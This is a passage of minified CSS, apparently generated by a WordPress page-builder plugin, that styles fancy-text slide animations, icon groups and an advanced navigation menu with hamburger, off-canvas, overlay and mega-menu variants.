translateX(0);}}@-webkit-keyframes uabb-fancy-slide-out {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}60% {opacity: 0;-webkit-transform: translateX(110%);transform: translateX(110%);}100% {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}}@keyframes uabb-fancy-slide-out {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}60% {opacity: 0;-webkit-transform: translateX(110%);transform: translateX(110%);}100% {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}}.fl-node-5c9d1d61772f6 .uabb-fancy-text-wrap {text-align: left;}.fl-node-5c9d1d61772f6 .uabb-module-content .uabb-fancy-text-wrap .uabb-fancy-text-prefix,.fl-node-5c9d1d61772f6 .uabb-module-content .uabb-fancy-text-wrap .uabb-fancy-text-suffix {color: #ffffff;}.fl-node-5c9d1d61772f6 .uabb-fancy-text-wrap .uabb-fancy-text-main .uabb-slide_text,.fl-node-5c9d1d61772f6 .uabb-fancy-text-wrap .uabb-fancy-text-main .uabb-typed-main,.fl-node-5c9d1d61772f6 .uabb-module-content .uabb-fancy-text-wrap .uabb-fancy-text-main,.fl-node-5c9d1d61772f6 .uabb-fancy-text-wrap .uabb-fancy-text-dynamic-wrapper.uabb-fancy-text-wrapper {color: #ffffff;}@media ( min-width: 992px ) {.fl-node-5c9d1d61772f6 span.uabb-slide_text {white-space: nowrap;}}@media ( max-width: 768px ) {.fl-node-5c9d1d61772f6 .uabb-fancy-text-main {width: auto !important;}}.fl-node-5c9d1d61772f6 .uabb-fancy-text-wrap .uabb-fancy-text-main, .fl-node-5c9d1d61772f6 .uabb-fancy-text-wrap .uabb-fancy-text-dynamic-wrapper.uabb-fancy-text-wrapper {font-size: 12px;font-style: italic;} .fl-node-5c9d1d61772f6 > .fl-module-content {margin-bottom:0px;} .fl-node-5cb0c240203ae > .fl-module-content {margin-top:-18px;margin-right:10px;margin-bottom:0px;margin-left:0px;}@media (max-width: 768px) { .fl-node-5cb0c240203ae > .fl-module-content { margin-top:20px; } }.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5c9d23eb4a4bc .fl-icon i,.fl-node-5c9d23eb4a4bc .fl-icon i:before {color: #ffffff;}.fl-node-5c9d23eb4a4bc .fl-icon i, .fl-node-5c9d23eb4a4bc .fl-icon i:before {font-size: 32px;}.fl-node-5c9d23eb4a4bc .fl-icon-wrap .fl-icon-text {height: 56px;}@media(max-width: 992px) {.fl-node-5c9d23eb4a4bc .fl-icon i, .fl-node-5c9d23eb4a4bc .fl-icon i:before {font-size: 32px;}.fl-node-5c9d23eb4a4bc .fl-icon-wrap .fl-icon-text {height: 56px;}}@media(max-width: 768px) {.fl-node-5c9d23eb4a4bc .fl-icon i, .fl-node-5c9d23eb4a4bc .fl-icon i:before {font-size: 32px;}.fl-node-5c9d23eb4a4bc .fl-icon-wrap .fl-icon-text {height: 56px;}}.fl-node-5c9d23eb4a4bc .fl-icon + .fl-icon {margin-left: 5px;}.fl-node-5c9d23eb4a4bc .fl-icon-group {text-align: left;} .fl-node-5c9d23eb4a4bc > .fl-module-content {margin-top:-18px;margin-right:0px;margin-bottom:0px;margin-left:15px;}@media (max-width: 768px) { .fl-node-5c9d23eb4a4bc > .fl-module-content { margin-top:20px; } }.fl-node-5cf04bb8b5a7a .fl-photo {text-align: left;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);transition-duration: 75ms;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: top 75ms ease .12s,opacity 75ms ease;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: bottom 75ms ease, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0.12s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) { .fl-module[data-node] .pp-advanced-menu .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;} }.fl-node-5cf057bcc003f .pp-advanced-menu {text-align: right;}.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li {}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5cf057bcc003f-clone {display: none;}.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li > a,.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;border-color: ;background-color: ;color: #ffffff;}.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li > a:hover,.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li > .pp-has-submenu-container > a:hover {}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5cf057bcc003f .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5cf057bcc003f .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5cf057bcc003f .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-5cf057bcc003f .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-5cf057bcc003f ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {}.fl-node-5cf057bcc003f .sub-menu > li > a,.fl-node-5cf057bcc003f .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;border-color: ;background-color: ;color: #ffffff;}.fl-node-5cf057bcc003f .sub-menu > li:last-child > a,.fl-node-5cf057bcc003f .sub-menu > li:last-child > .pp-has-submenu-container > a {border: 0;}.fl-node-5cf057bcc003f .sub-menu > li > a:hover,.fl-node-5cf057bcc003f .sub-menu > li > a:focus,.fl-node-5cf057bcc003f .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5cf057bcc003f .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5cf057bcc003f .sub-menu > li.current-menu-item > a,.fl-node-5cf057bcc003f .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {background-color: ;color: ;}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-menu-toggle {}.fl-node-5cf057bcc003f .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-5cf057bcc003f .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-5cf057bcc003f .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5cf057bcc003f .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-5cf057bcc003f .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5cf057bcc003f .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5cf057bcc003f .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5cf057bcc003f .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-5cf057bcc003f .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}}@media ( max-width: 768px ) {.fl-node-5cf057bcc003f .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-5cf057bcc003f .pp-advanced-menu .menu {}.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5cf057bcc003f .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-5cf057bcc003f .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-5cf057bcc003f .menu > li {display: inline-block;}.fl-node-5cf057bcc003f .menu li {border-top: none;}.fl-node-5cf057bcc003f .menu li:first-child {border: none;}.fl-node-5cf057bcc003f .menu li li {border-left: none;}.fl-node-5cf057bcc003f .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5cf057bcc003f .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5cf057bcc003f .pp-advanced-menu .pp-has-submenu.focus > .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5cf057bcc003f .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5cf057bcc003f .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle {display: none;}}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle {color: #ffffff;text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( min-width: 769px ) {.fl-node-5cf057bcc003f ul.sub-menu {padding: 0;}.fl-node-5cf057bcc003f .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 992px) {.fl-node-5cf057bcc003f .pp-advanced-menu {text-align: ;}.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li {}.fl-node-5cf057bcc003f .sub-menu > li > a,.fl-node-5cf057bcc003f .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-5cf057bcc003f .sub-menu {width: auto;}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-5cf057bcc003f .pp-advanced-menu {text-align: left;}.fl-node-5cf057bcc003f .pp-advanced-menu {}.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li {}.fl-node-5cf057bcc003f .sub-menu > li > a,.fl-node-5cf057bcc003f .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-5cf057bcc003f .pp-advanced-menu {text-align: left;}.fl-node-5cf057bcc003f .pp-advanced-menu-mobile-toggle {}}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu {}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu > li,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li a,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > 